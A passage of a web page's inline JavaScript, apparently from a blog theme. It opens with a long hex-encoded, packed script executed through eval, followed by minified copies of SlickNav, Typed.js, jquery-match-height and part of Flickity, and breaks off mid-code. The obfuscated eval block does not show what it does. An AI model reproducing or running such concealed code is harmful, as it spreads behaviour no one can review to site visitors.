x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x22\x5d\x3b\x31\x4b\x28\x31\x37\x28\x54\x2c\x50\x2c\x74\x2c\x5a\x2c\x52\x2c\x31\x4a\x29\x7b\x52\x3d\x31\x37\x28\x74\x29\x7b\x31\x33\x28\x74\x3c\x50\x3f\x75\x5b\x34\x5d\x3a\x52\x28\x31\x49\x28\x74\x2f\x50\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x50\x29\x3e\x31\x79\x3f\x31\x47\x5b\x75\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x48\x29\x3a\x74\x2e\x31\x45\x28\x31\x44\x29\x29\x7d\x3b\x31\x43\x28\x74\x2d\x2d\x29\x7b\x31\x42\x28\x5a\x5b\x74\x5d\x29\x7b\x54\x3d\x54\x5b\x75\x5b\x38\x5d\x5d\x28\x31\x41\x20\x31\x7a\x28\x75\x5b\x36\x5d\x2b\x52\x28\x74\x29\x2b\x75\x5b\x36\x5d\x2c\x75\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x33\x20\x54\x7d\x28\x75\x5b\x30\x5d\x2c\x31\x34\x2c\x31\x34\x2c\x75\x5b\x33\x5d\x5b\x75\x5b\x32\x5d\x5d\x28\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x32\x32\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x33\x42\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x33\x7c\x5f\x30\x78\x66\x63\x38\x37\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x32\x37\x7c\x78\x33\x44\x7c\x78\x37\x37\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x32\x46\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x32\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x35\x34\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x32\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x35\x7c\x78\x36\x42\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x31\x7c\x78\x35\x37\x7c\x78\x33\x37\x7c\x78\x34\x38\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x34\x7c\x78\x33\x38\x7c\x78\x33\x36\x7c\x78\x32\x44\x7c\x72\x65\x74\x75\x72\x6e\x7c\x36\x31\x7c\x78\x34\x31\x7c\x78\x33\x31\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x46\x7c\x78\x37\x41\x7c\x78\x34\x36\x7c\x78\x33\x32\x7c\x78\x35\x33\x7c\x78\x37\x38\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x33\x39\x7c\x78\x37\x31\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x33\x45\x7c\x78\x32\x35\x7c\x78\x32\x42\x7c\x78\x34\x37\x7c\x76\x61\x72\x7c\x78\x34\x34\x7c\x33\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x33\x7c\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x35\x43\x7c\x78\x35\x32\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_OlePi9);
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

!function($){"use strict";var Typed=function(el,options){this.el=$(el);this.options=$.extend({},$.fn.typed.defaults,options);this.isInput=this.el.is("input");this.attr=this.options.attr;this.showCursor=this.isInput?false:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;this.strings=this.options.strings;this.strPos=0;this.arrayPos=0;this.stopNum=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=false;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build()};Typed.prototype={constructor:Typed,init:function(){var self=this;self.timeout=setTimeout(function(){for(var i=0;i<self.strings.length;++i)self.sequence[i]=i;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.typewrite(self.strings[self.sequence[self.arrayPos]],self.strPos)},self.startDelay)},build:function(){var self=this;if(this.showCursor===true){this.cursor=$('<span class="typed-cursor">'+this.cursorChar+"</span>");this.el.after(this.cursor)}if(this.stringsElement){this.strings=[];this.stringsElement.hide();console.log(this.stringsElement.children());var strings=this.stringsElement.children();$.each(strings,function(key,value){self.strings.push($(value).html())})}this.init()},typewrite:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.typeSpeed;var self=this;self.timeout=setTimeout(function(){var charPause=0;var substr=curString.substr(curStrPos);if(substr.charAt(0)==="^"){var skip=1;if(/^\^\d+/.test(substr)){substr=/\d+/.exec(substr)[0];skip+=substr.length;charPause=parseInt(substr)}curString=curString.substring(0,curStrPos)+curString.substring(curStrPos+skip)}if(self.contentType==="html"){var curChar=curString.substr(curStrPos).charAt(0);if(curChar==="<"||curChar==="&"){var tag="";var endTag="";if(curChar==="<"){endTag=">"}else{endTag=";"}while(curString.substr(curStrPos+1).charAt(0)!==endTag){tag+=curString.substr(curStrPos).charAt(0);curStrPos++;if(curStrPos+1>curString.length){break}}curStrPos++;tag+=endTag}}self.timeout=setTimeout(function(){if(curStrPos===curString.length){self.options.onStringTyped(self.arrayPos);if(self.arrayPos===self.strings.length-1){self.options.callback();self.curLoop++;if(self.loop===false||self.curLoop===self.loopCount)return}self.timeout=setTimeout(function(){self.backspace(curString,curStrPos)},self.backDelay)}else{if(curStrPos===0){self.options.preStringTyped(self.arrayPos)}var nextString=curString.substr(0,curStrPos+1);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}curStrPos++;self.typewrite(curString,curStrPos)}},charPause)},humanize)},backspace:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.backSpeed;var self=this;self.timeout=setTimeout(function(){if(self.contentType==="html"){if(curString.substr(curStrPos).charAt(0)===">"){var tag="";while(curString.substr(curStrPos-1).charAt(0)!=="<"){tag-=curString.substr(curStrPos).charAt(0);curStrPos--;if(curStrPos<0){break}}curStrPos--;tag+="<"}}var nextString=curString.substr(0,curStrPos);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}if(curStrPos>self.stopNum){curStrPos--;self.backspace(curString,curStrPos)}else if(curStrPos<=self.stopNum){self.arrayPos++;if(self.arrayPos===self.strings.length){self.arrayPos=0;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.init()}else self.typewrite(self.strings[self.sequence[self.arrayPos]],curStrPos)}},humanize)},shuffleArray:function(array){var tmp,current,top=array.length;if(top)while(--top){current=Math.floor(Math.random()*(top+1));tmp=array[current];array[current]=array[top];array[top]=tmp}return array},reset:function(){var self=this;clearInterval(self.timeout);var id=this.el.attr("id");this.el.empty();if(typeof this.cursor!=="undefined"){this.cursor.remove()}this.strPos=0;this.arrayPos=0;this.curLoop=0;this.options.resetCallback()}};$.fn.typed=function(option){return this.each(function(){var $this=$(this),data=$this.data("typed"),options=typeof option=="object"&&option;if(data){data.reset()}$this.data("typed",data=new Typed(this,options));if(typeof option=="string")data[option]()})};$.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:false,backDelay:500,loop:false,loopCount:false,showCursor:true,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*!
 * Flickity PACKAGED v1.0.0
 * Touch, responsive, flickable galleries
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * http://flickity.metafizzy.co
 * Copyright 2015 Metafizzy
 */

!function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,l=this.length;l>a;a++){var h=this[a],c=t.data(h,e);if(c)if(t.isFunction(c[o])&&"_"!==o.charAt(0)){var d=c[o].apply(c,s);if(void 0!==d)return d}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=n(t,e)?r:o;i(t,e)}var n,o,r;"classList"in document.documentElement?(n=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(n=function(t,i){return e(i).test(t.className)},o=function(t,e){n(t,e)||(t.className=t.className+" "+e)},r=function(t,i){t.className=t.className.replace(e(i)," ")});var s={hasClass:n,addClass:o,removeClass:r,toggleClass:i,has:n,add:o,remove:r,toggle:i};"function"==typeof define&&define.amd?define("classie/classie",s):"object"==typeof exports?module.exports=s:t.classie=s}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(n=e(r[o],i),-1!==n&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r,s=this.getListenersAsObject(t);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].length;n--;)i=s[o][n],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function n(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function o(i){function o(){if(!p){p=!0;var n=t.getComputedStyle;if(h=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),c=i("boxSizing")){var o=document.createElement("div");o.style.width="200px",o.style.padding="1px 2px 3px 4px",o.style.borderStyle="solid",o.style.borderWidth="1px 2px 3px 4px",o.style[c]="border-box";var s=document.body||document.documentElement;s.appendChild(o);var a=h(o);d=200===e(a.width),s.removeChild(o)}}}function a(t){if(o(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=h(t);if("none"===i.display)return n();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!c||!i[c]||"border-box"!==i[c]),p=0,u=s.length;u>p;p++){var f=s[p],v=i[f];v=l(t,v);var y=parseFloat(v);r[f]=isNaN(y)?0:y}var g=r.paddingLeft+r.paddingRight,m=r.paddingTop+r.paddingBottom,b=r.marginLeft+r.marginRight,x=r.marginTop+r.marginBottom,S=r.borderLeftWidth+r.borderRightWidth,C=r.borderTopWidth+r.borderBottomWidth,w=a&&d,E=e(i.width);E!==!1&&(r.width=E+(w?0:g+S));var 